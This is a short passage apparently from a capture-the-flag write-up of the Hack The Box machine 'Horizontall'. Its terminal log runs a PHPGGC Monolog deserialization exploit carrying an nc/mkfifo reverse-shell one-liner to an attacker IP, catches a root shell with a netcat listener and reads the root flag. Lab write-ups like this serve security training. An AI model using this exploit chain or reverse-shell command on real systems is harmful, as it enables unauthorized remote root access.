 [kali@kali ~/htb/horizontall/exploit] python exploit.py http://localhost:8000 Monolog/
RCE1 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.8 80 >/tmp/f'
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[kali@kali ~] sudo nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.105] 39976
sh: 0: can't access tty; job control turned off
# whoami;hostname;cat /root/root.txt
root
horizontall
456a1 49cc3